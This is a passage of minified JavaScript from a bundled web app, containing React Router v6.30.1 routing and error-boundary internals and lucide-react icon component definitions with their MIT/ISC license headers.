t=="string"?Nn(t):t;c==="/"||(m=g.pathname)!=null&&m.startsWith(c)||G(!1),h=g}else h=u;let x=h.pathname||"/",y=x;if(c!=="/"){let g=c.replace(/^\//,"").split("/");y="/"+x.replace(/^\//,"").split("/").slice(g.length).join("/")}let j=Yf(e,{pathname:y}),w=Em(j&&j.map(g=>Object.assign({},g,{params:Object.assign({},a,g.params),pathname:vt([c,s.encodeLocation?s.encodeLocation(g.pathname).pathname:g.pathname]),pathnameBase:g.pathnameBase==="/"?c:vt([c,s.encodeLocation?s.encodeLocation(g.pathnameBase).pathname:g.pathnameBase])})),i,n,r);return t&&w?k.createElement($l.Provider,{value:{location:dr({pathname:"/",search:"",hash:"",state:null,key:"default"},h),navigationType:ct.Pop}},w):w}function Nm(){let e=Lm(),t=mm(e)?e.status+" "+e.statusText:e instanceof Error?e.message:JSON.stringify(e),n=e instanceof Error?e.stack:null,s={padding:"0.5rem",backgroundColor:"rgba(200,200,200, 0.5)"};return k.createElement(k.Fragment,null,k.createElement("h2",null,"Unexpected Application Error!"),k.createElement("h3",{style:{fontStyle:"italic"}},t),n?k.createElement("pre",{style:s},n):null,null)}const km=k.createElement(Nm,null);class Sm extends k.Component{constructor(t){super(t),this.state={location:t.location,revalidation:t.revalidation,error:t.error}}static getDerivedStateFromError(t){return{error:t}}static getDerivedStateFromProps(t,n){return n.location!==t.location||n.revalidation!=="idle"&&t.revalidation==="idle"?{error:t.error,location:t.location,revalidation:t.revalidation}:{error:t.error!==void 0?t.error:n.error,location:n.location,revalidation:t.revalidation||n.revalidation}}componentDidCatch(t,n){console.error("React Router caught the following error during render",t,n)}render(){return this.state.error!==void 0?k.createElement(St.Provider,{value:this.props.routeContext},k.createElement(sd.Provider,{value:this.state.error,children:this.props.component})):this.props.children}}function Cm(e){let{routeContext:t,match:n,children:r}=e,s=k.useContext(mo);return s&&s.static&&s.staticContext&&(n.route.errorElement||n.route.ErrorBoundary)&&(s.staticContext._deepestRenderedBoundaryId=n.route.id),k.createElement(St.Provider,{value:t},r)}function Em(e,t,n,r){var s;if(t===void 0&&(t=[]),n===void 0&&(n=null),r===void 0&&(r=null),e==null){var i;if(!n)return null;if(n.errors)e=n.matches;else if((i=r)!=null&&i.v7_partialHydration&&t.length===0&&!n.initialized&&n.matches.length>0)e=n.matches;else return null}let o=e,a=(s=n)==null?void 0:s.errors;if(a!=null){let h=o.findIndex(m=>m.route.id&&(a==null?void 0:a[m.route.id])!==void 0);h>=0||G(!1),o=o.slice(0,Math.min(o.length,h+1))}let c=!1,u=-1;if(n&&r&&r.v7_partialHydration)for(let h=0;h<o.length;h++){let m=o[h];if((m.route.HydrateFallback||m.route.hydrateFallbackElement)&&(u=h),m.route.id){let{loaderData:x,errors:y}=n,j=m.route.loader&&x[m.route.id]===void 0&&(!y||y[m.route.id]===void 0);if(m.route.lazy||j){c=!0,u>=0?o=o.slice(0,u+1):o=[o[0]];break}}}return o.reduceRight((h,m,x)=>{let y,j=!1,w=null,g=null;n&&(y=a&&m.route.id?a[m.route.id]:void 0,w=m.route.errorElement||km,c&&(u<0&&x===0?(j=!0,g=null):u===x&&(j=!0,g=m.route.hydrateFallbackElement||null)));let p=t.concat(o.slice(0,x+1)),d=()=>{let f;return y?f=w:j?f=g:m.route.Component?f=k.createElement(m.route.Component,null):m.route.element?f=m.route.element:f=h,k.createElement(Cm,{match:m,routeContext:{outlet:h,matches:p,isDataRoute:n!=null},children:f})};return n&&(m.route.ErrorBoundary||m.route.errorElement||x===0)?k.createElement(Sm,{location:n.location,revalidation:n.revalidation,component:w,error:y,children:d(),routeContext:{outlet:null,matches:p,isDataRoute:!0}}):d()},null)}var ad=function(e){return e.UseBlocker="useBlocker",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e}(ad||{}),wl=function(e){return e.UseBlocker="useBlocker",e.UseLoaderData="useLoaderData",e.UseActionData="useActionData",e.UseRouteError="useRouteError",e.UseNavigation="useNavigation",e.UseRouteLoaderData="useRouteLoaderData",e.UseMatches="useMatches",e.UseRevalidator="useRevalidator",e.UseNavigateStable="useNavigate",e.UseRouteId="useRouteId",e}(wl||{});function Pm(e){let t=k.useContext(mo);return t||G(!1),t}function _m(e){let t=k.useContext(xm);return t||G(!1),t}function bm(e){let t=k.useContext(St);return t||G(!1),t}function cd(e){let t=bm(),n=t.matches[t.matches.length-1];return n.route.id||G(!1),n.route.id}function Lm(){var e;let t=k.useContext(sd),n=_m(wl.UseRouteError),r=cd(wl.UseRouteError);return t!==void 0?t:(e=n.errors)==null?void 0:e[r]}function zm(){let{router:e}=Pm(ad.UseNavigateStable),t=cd(wl.UseNavigateStable),n=k.useRef(!1);return id(()=>{n.current=!0}),k.useCallback(function(s,i){i===void 0&&(i={}),n.current&&(typeof s=="number"?e.navigate(s):e.navigate(s,dr({fromRouteId:t},i)))},[e,t])}function Mm(e,t){e==null||e.v7_startTransition,e==null||e.v7_relativeSplatPath}function $e(e){G(!1)}function Tm(e){let{basename:t="/",children:n=null,location:r,navigationType:s=ct.Pop,navigator:i,static:o=!1,future:a}=e;gr()&&G(!1);let c=t.replace(/^\/*/,"/"),u=k.useMemo(()=>({basename:c,navigator:i,static:o,future:dr({v7_relativeSplatPath:!1},a)}),[c,a,i,o]);typeof r=="string"&&(r=Nn(r));let{pathname:h="/",search:m="",hash:x="",state:y=null,key:j="default"}=r,w=k.useMemo(()=>{let g=fo(h,c);return g==null?null:{location:{pathname:g,search:m,hash:x,state:y,key:j},navigationType:s}},[c,h,m,x,y,j,s]);return w==null?null:k.createElement(Bt.Provider,{value:u},k.createElement($l.Provider,{children:n,value:w}))}function Rm(e){let{children:t,location:n}=e;return jm(fi(t),n)}new Promise(()=>{});function fi(e,t){t===void 0&&(t=[]);let n=[];return k.Children.forEach(e,(r,s)=>{if(!k.isValidElement(r))return;let i=[...t,s];if(r.type===k.Fragment){n.push.apply(n,fi(r.props.children,i));return}r.type!==$e&&G(!1),!r.props.index||!r.props.children||G(!1);let o={id:r.props.id||i.join("-"),caseSensitive:r.props.caseSensitive,element:r.props.element,Component:r.props.Component,index:r.props.index,path:r.props.path,loader:r.props.loader,action:r.props.action,errorElement:r.props.errorElement,ErrorBoundary:r.props.ErrorBoundary,hasErrorBoundary:r.props.ErrorBoundary!=null||r.props.errorElement!=null,shouldRevalidate:r.props.shouldRevalidate,handle:r.props.handle,lazy:r.props.lazy};r.props.children&&(o.children=fi(r.props.children,i)),n.push(o)}),n}/**
 * React Router DOM v6.30.1
 *
 * Copyright (c) Remix Software Inc.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE.md file in the root directory of this source tree.
 *
 * @license MIT
 */function mi(){return mi=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},mi.apply(this,arguments)}function Om(e,t){if(e==null)return{};var n={},r=Object.keys(e),s,i;for(i=0;i<r.length;i++)s=r[i],!(t.indexOf(s)>=0)&&(n[s]=e[s]);return n}function Im(e){return!!(e.metaKey||e.altKey||e.ctrlKey||e.shiftKey)}function Fm(e,t){return e.button===0&&(!t||t==="_self")&&!Im(e)}const Dm=["onClick","relative","reloadDocument","replace","state","target","to","preventScrollReset","viewTransition"],Um="6";try{window.__reactRouterVersion=Um}catch{}const $m="startTransition",Oa=Md[$m];function Am(e){let{basename:t,children:n,future:r,window:s}=e,i=k.useRef();i.current==null&&(i.current=Wf({window:s,v5Compat:!0}));let o=i.current,[a,c]=k.useState({action:o.action,location:o.location}),{v7_startTransition:u}=r||{},h=k.useCallback(m=>{u&&Oa?Oa(()=>c(m)):c(m)},[c,u]);return k.useLayoutEffect(()=>o.listen(h),[o,h]),k.useEffect(()=>Mm(r),[r]),k.createElement(Tm,{basename:t,children:n,location:a.location,navigationType:a.action,navigator:o,future:r})}const Bm=typeof window<"u"&&typeof window.document<"u"&&typeof window.document.createElement<"u",Vm=/^(?:[a-z][a-z0-9+.-]*:|\/\/)/i,b=k.forwardRef(function(t,n){let{onClick:r,relative:s,reloadDocument:i,replace:o,state:a,target:c,to:u,preventScrollReset:h,viewTransition:m}=t,x=Om(t,Dm),{basename:y}=k.useContext(Bt),j,w=!1;if(typeof u=="string"&&Vm.test(u)&&(j=u,Bm))try{let f=new URL(window.location.href),v=u.startsWith("//")?new URL(f.protocol+u):new URL(u),S=fo(v.pathname,y);v.origin===f.origin&&S!=null?u=S+v.search+v.hash:w=!0}catch{}let g=gm(u,{relative:s}),p=Hm(u,{replace:o,state:a,target:c,preventScrollReset:h,relative:s,viewTransition:m});function d(f){r&&r(f),f.defaultPrevented||p(f)}return k.createElement("a",mi({},x,{href:j||g,onClick:w||i?r:d,ref:n,target:c}))});var Ia;(function(e){e.UseScrollRestoration="useScrollRestoration",e.UseSubmit="useSubmit",e.UseSubmitFetcher="useSubmitFetcher",e.UseFetcher="useFetcher",e.useViewTransitionState="useViewTransitionState"})(Ia||(Ia={}));var Fa;(function(e){e.UseFetcher="useFetcher",e.UseFetchers="useFetchers",e.UseScrollRestoration="useScrollRestoration"})(Fa||(Fa={}));function Hm(e,t){let{target:n,replace:r,state:s,preventScrollReset:i,relative:o,viewTransition:a}=t===void 0?{}:t,c=vm(),u=Al(),h=od(e,{relative:o});return k.useCallback(m=>{if(Fm(m,n)){m.preventDefault();let x=r!==void 0?r:jl(u)===jl(h);c(e,{replace:x,state:s,preventScrollReset:i,relative:o,viewTransition:a})}},[u,c,h,r,s,n,e,i,o,a])}/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */var Wm={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Qm=e=>e.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase().trim(),z=(e,t)=>{const n=k.forwardRef(({color:r="currentColor",size:s=24,strokeWidth:i=2,absoluteStrokeWidth:o,className:a="",children:c,...u},h)=>k.createElement("svg",{ref:h,...Wm,width:s,height:s,stroke:r,strokeWidth:o?Number(i)*24/Number(s):i,className:["lucide",`lucide-${Qm(e)}`,a].join(" "),...u},[...t.map(([m,x])=>k.createElement(m,x)),...Array.isArray(c)?c:[c]]));return n.displayName=`${e}`,n};/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vr=z("ArrowLeft",[["path",{d:"m12 19-7-7 7-7",key:"1l729n"}],["path",{d:"M19 12H5",key:"x3x0zl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Vl=z("Award",[["circle",{cx:"12",cy:"8",r:"6",key:"1vp47v"}],["path",{d:"M15.477 12.89 17 22l-5-3-5 3 1.523-9.11",key:"em7aur"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Da=z("Book",[["path",{d:"M4 19.5v-15A2.5 2.5 0 0 1 6.5 2H20v20H6.5a2.5 2.5 0 0 1 0-5H20",key:"t4utmx"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vn=z("Calendar",[["path",{d:"M8 2v4",key:"1cmpym"}],["path",{d:"M16 2v4",key:"4m81vk"}],["rect",{width:"18",height:"18",x:"3",y:"4",rx:"2",key:"1hopcy"}],["path",{d:"M3 10h18",key:"8toen8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const hi=z("Camera",[["path",{d:"M14.5 4h-5L7 7H4a2 2 0 0 0-2 2v9a2 2 0 0 0 2 2h16a2 2 0 0 0 2-2V9a2 2 0 0 0-2-2h-3l-2.5-3z",key:"1tc9qg"}],["circle",{cx:"12",cy:"13",r:"3",key:"1vg3eu"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Km=z("Clock",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["polyline",{points:"12 6 12 12 16 14",key:"68esgv"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ym=z("Crown",[["path",{d:"m2 4 3 12h14l3-12-6 7-4-7-4 7-6-7zm3 16h14",key:"zkxr6b"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Xm=z("EyeOff",[["path",{d:"M9.88 9.88a3 3 0 1 0 4.24 4.24",key:"1jxqfv"}],["path",{d:"M10.73 5.08A10.43 10.43 0 0 1 12 5c7 0 10 7 10 7a13.16 13.16 0 0 1-1.67 2.68",key:"9wicm4"}],["path",{d:"M6.61 6.61A13.526 13.526 0 0 0 2 12s3 7 10 7a9.74 9.74 0 0 0 5.39-1.61",key:"1jreej"}],["line",{x1:"2",x2:"22",y1:"2",y2:"22",key:"a6p6uj"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const _e=z("Eye",[["path",{d:"M2 12s3-7 10-7 10 7 10 7-3 7-10 7-10-7-10-7Z",key:"rwhkz3"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Gm=z("Facebook",[["path",{d:"M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z",key:"1jg4f8"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ud=z("FileText",[["path",{d:"M15 2H6a2 2 0 0 0-2 2v16a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V7Z",key:"1rqfz7"}],["path",{d:"M14 2v4a2 2 0 0 0 2 2h4",key:"tnqrlb"}],["path",{d:"M10 9H8",key:"b1mrlr"}],["path",{d:"M16 13H8",key:"t4e002"}],["path",{d:"M16 17H8",key:"z1uh3a"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xi=z("Film",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M7 3v18",key:"bbkbws"}],["path",{d:"M3 7.5h4",key:"zfgn84"}],["path",{d:"M3 12h18",key:"1i2n21"}],["path",{d:"M3 16.5h4",key:"1230mu"}],["path",{d:"M17 3v18",key:"in4fa5"}],["path",{d:"M17 7.5h4",key:"myr1c1"}],["path",{d:"M17 16.5h4",key:"go4c1d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Zm=z("Filter",[["polygon",{points:"22 3 2 3 10 12.46 10 19 14 21 14 12.46 22 3",key:"1yg77f"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const qm=z("Gift",[["rect",{x:"3",y:"8",width:"18",height:"4",rx:"1",key:"bkv52"}],["path",{d:"M12 8v13",key:"1c76mn"}],["path",{d:"M19 12v7a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2v-7",key:"6wjy6b"}],["path",{d:"M7.5 8a2.5 2.5 0 0 1 0-5A4.8 8 0 0 1 12 8a4.8 8 0 0 1 4.5-5 2.5 2.5 0 0 1 0 5",key:"1ihvrl"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Jm=z("Globe",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M12 2a14.5 14.5 0 0 0 0 20 14.5 14.5 0 0 0 0-20",key:"13o1zl"}],["path",{d:"M2 12h20",key:"9i4pu4"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const eh=z("Grid3x3",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",key:"afitv7"}],["path",{d:"M3 9h18",key:"1pudct"}],["path",{d:"M3 15h18",key:"5xshup"}],["path",{d:"M9 3v18",key:"fh3hqa"}],["path",{d:"M15 3v18",key:"14nvp0"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ut=z("Heart",[["path",{d:"M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.3 1.5 4.05 3 5.5l7 7Z",key:"c3ymky"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const gi=z("HelpCircle",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const th=z("Image",[["rect",{width:"18",height:"18",x:"3",y:"3",rx:"2",ry:"2",key:"1m3agn"}],["circle",{cx:"9",cy:"9",r:"2",key:"af1f0g"}],["path",{d:"m21 15-3.086-3.086a2 2 0 0 0-2.828 0L6 21",key:"1xmnt7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const nh=z("Instagram",[["rect",{width:"20",height:"20",x:"2",y:"2",rx:"5",ry:"5",key:"2e1cvw"}],["path",{d:"M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z",key:"9exkf1"}],["line",{x1:"17.5",x2:"17.51",y1:"6.5",y2:"6.5",key:"r4j83e"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const rh=z("List",[["line",{x1:"8",x2:"21",y1:"6",y2:"6",key:"7ey8pc"}],["line",{x1:"8",x2:"21",y1:"12",y2:"12",key:"rjfblc"}],["line",{x1:"8",x2:"21",y1:"18",y2:"18",key:"c3b1m8"}],["line",{x1:"3",x2:"3.01",y1:"6",y2:"6",key:"1g7gq3"}],["line",{x1:"3",x2:"3.01",y1:"12",y2:"12",key:"1pjlvk"}],["line",{x1:"3",x2:"3.01",y1:"18",y2:"18",key:"28t2mc"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ua=z("Lock",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const cn=z("Mail",[["rect",{width:"20",height:"16",x:"2",y:"4",rx:"2",key:"18n3k1"}],["path",{d:"m22 7-8.97 5.7a1.94 1.94 0 0 1-2.06 0L2 7",key:"1ocrg3"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ho=z("MapPin",[["path",{d:"M20 10c0 6-8 12-8 12s-8-6-8-12a8 8 0 0 1 16 0Z",key:"2oe9fu"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const lh=z("Maximize",[["path",{d:"M8 3H5a2 2 0 0 0-2 2v3",key:"1dcmit"}],["path",{d:"M21 8V5a2 2 0 0 0-2-2h-3",key:"1e4gt3"}],["path",{d:"M3 16v3a2 2 0 0 0 2 2h3",key:"wsl5sc"}],["path",{d:"M16 21h3a2 2 0 0 0 2-2v-3",key:"18trek"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const sh=z("Menu",[["line",{x1:"4",x2:"20",y1:"12",y2:"12",key:"1e0a9i"}],["line",{x1:"4",x2:"20",y1:"6",y2:"6",key:"1owob3"}],["line",{x1:"4",x2:"20",y1:"18",y2:"18",key:"yk5zj1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Nl=z("MessageCircle",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ih=z("Pause",[["rect",{width:"4",height:"16",x:"6",y:"4",key:"iffhe4"}],["rect",{width:"4",height:"16",x:"14",y:"4",key:"sjin7j"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kl=z("Phone",[["path",{d:"M22 16.92v3a2 2 0 0 1-2.18 2 19.79 19.79 0 0 1-8.63-3.07 19.5 19.5 0 0 1-6-6 19.79 19.79 0 0 1-3.07-8.67A2 2 0 0 1 4.11 2h3a2 2 0 0 1 2 1.72 12.84 12.84 0 0 0 .7 2.81 2 2 0 0 1-.45 2.11L8.09 9.91a16 16 0 0 0 6 6l1.27-1.27a2 2 0 0 1 2.11-.45 12.84 12.84 0 0 0 2.81.7A2 2 0 0 1 22 16.92z",key:"foiqr5"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const un=z("Play",[["polygon",{points:"5 3 19 12 5 21 5 3",key:"191637"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dd=z("Search",[["circle",{cx:"11",cy:"11",r:"8",key:"4ej97u"}],["path",{d:"m21 21-4.3-4.3",key:"1qie3q"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const oh=z("Send",[["path",{d:"m22 2-7 20-4-9-9-4Z",key:"1q3vgg"}],["path",{d:"M22 2 11 13",key:"nzbqef"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ah=z("Settings",[["path",{d:"M12.22 2h-.44a2 2 0 0 0-2 2v.18a2 2 0 0 1-1 1.73l-.43.25a2 2 0 0 1-2 0l-.15-.08a2 2 0 0 0-2.73.73l-.22.38a2 2 0 0 0 .73 2.73l.15.1a2 2 0 0 1 1 1.72v.51a2 2 0 0 1-1 1.74l-.15.09a2 2 0 0 0-.73 2.73l.22.38a2 2 0 0 0 2.73.73l.15-.08a2 2 0 0 1 2 0l.43.25a2 2 0 0 1 1 1.73V20a2 2 0 0 0 2 2h.44a2 2 0 0 0 2-2v-.18a2 2 0 0 1 1-1.73l.43-.25a2 2 0 0 1 2 0l.15.08a2 2 0 0 0 2.73-.73l.22-.39a2 2 0 0 0-.73-2.73l-.15-.08a2 2 0 0 1-1-1.74v-.5a2 2 0 0 1 1-1.74l.15-.09a2 2 0 0 0 .73-2.73l-.22-.38a2 2 0 0 0-2.73-.73l-.15.08a2 2 0 0 1-2 0l-.43-.25a2 2 0 0 1-1-1.73V4a2 2 0 0 0-2-2z",key:"1qme2f"}],["circle",{cx:"12",cy:"12",r:"3",key:"1v7zrd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const xo=z("Share2",[["circle",{cx:"18",cy:"5",r:"3",key:"gq8acd"}],["circle",{cx:"6",cy:"12",r:"3",key:"w7nqdw"}],["circle",{cx:"18",cy:"19",r:"3",key:"1xt0gg"}],["line",{x1:"8.59",x2:"15.42",y1:"13.51",y2:"17.49",key:"47mynk"}],["line",{x1:"15.41",x2:"8.59",y1:"6.51",y2:"10.49",key:"1n3mei"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const go=z("Shield",[["path",{d:"M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z",key:"oel41y"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ge=z("Star",[["polygon",{points:"12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2",key:"8f66p6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ch=z("Tag",[["path",{d:"M12.586 2.586A2 2 0 0 0 11.172 2H4a2 2 0 0 0-2 2v7.172a2 2 0 0 0 .586 1.414l8.704 8.704a2.426 2.426 0 0 0 3.42 0l6.58-6.58a2.426 2.426 0 0 0 0-3.42z",key:"vktsd0"}],["circle",{cx:"7.5",cy:"7.5",r:".5",fill:"currentColor",key:"kqv944"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const uh=z("Target",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["circle",{cx:"12",cy:"12",r:"6",key:"1vlfrh"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const pd=z("TrendingUp",[["polyline",{points:"22 7 13.5 15.5 8.5 10.5 2 17",key:"126l90"}],["polyline",{points:"16 7 22 7 22 13",key:"kwv8wd"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const dh=z("Twitter",[["path",{d:"M22 4s-.7 2.1-2 3.4c1.6 10-9.4 17.3-18 11.6 2.2.1 4.4-.6 6-2C3 15.5.5 9.6 3 5c2.2 2.6 5.6 4.1 9 4-.9-4.2 4-6.6 7-3.8 1.1 0 3-1.2 3-1.2z",key:"pff0z6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const kn=z("User",[["path",{d:"M19 21v-2a4 4 0 0 0-4-4H9a4 4 0 0 0-4 4v2",key:"975kel"}],["circle",{cx:"12",cy:"7",r:"4",key:"17ys0d"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const vo=z("Users",[["path",{d:"M16 21v-2a4 4 0 0 0-4-4H6a4 4 0 0 0-4 4v2",key:"1yyitq"}],["circle",{cx:"9",cy:"7",r:"4",key:"nufk8"}],["path",{d:"M22 21v-2a4 4 0 0 0-3-3.87",key:"kshegd"}],["path",{d:"M16 3.13a4 4 0 0 1 0 7.75",key:"1da9ce"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const ph=z("Video",[["path",{d:"m22 8-6 4 6 4V8Z",key:"50v9me"}],["rect",{width:"14",height:"12",x:"2",y:"6",rx:"2",ry:"2",key:"1rqjg6"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const fh=z("Volume2",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["path",{d:"M15.54 8.46a5 5 0 0 1 0 7.07",key:"ltjumu"}],["path",{d:"M19.07 4.93a10 10 0 0 1 0 14.14",key:"1kegas"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const mh=z("VolumeX",[["polygon",{points:"11 5 6 9 2 9 2 15 6 15 11 19 11 5",key:"16drj5"}],["line",{x1:"22",x2:"16",y1:"9",y2:"15",key:"1ewh16"}],["line",{x1:"16",x2:"22",y1:"9",y2:"15",key:"5ykzw1"}]]);/**
 * @license lucide-react v0.344.0 - ISC
 *
 * This source code is licensed under the ISC license.
